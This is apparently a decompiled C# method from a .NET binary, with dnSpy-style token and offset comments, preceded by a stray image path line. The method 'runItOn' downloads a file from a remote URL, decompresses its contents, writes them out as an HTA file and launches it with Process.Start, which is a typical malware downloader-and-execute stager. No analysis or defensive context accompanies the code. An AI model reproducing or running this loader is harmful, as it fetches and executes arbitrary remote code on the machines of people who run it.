 // Token: 0x06000005 RID: 5 RVA: 0x0000223C File Offset: 0x0000043C
public void runItOn(string targetPath, string filesname, string HTApath, string upfilePath)
{
    using (WebClient webClient = new WebClient())
    {
        try
        {
            ServicePointManager.Expect100Continue = true;
            ServicePointManager.SecurityProtocol = (SecurityProtocolType)3072;
            webClient.DownloadFile(upfilePath, targetPath + filesname);
        }
        catch (Exception ex)
        {
            MessageBox.Show(ex.ToString());
        }
    }
    string compressedText = File.ReadAllText(targetPath + filesname);
    string s = this.decompressData(compressedText);
    bool flag = !Directory.Exists(targetPath);
    if (flag)
    {
        Directory.CreateDirectory(targetPath);
    }
    try
    {
        File.WriteAllBytes(HTApath, Encoding.Default.GetBytes(s));
    }
    catch (IOException ex2)
    {
    }
    Process.Start(HTApath);
}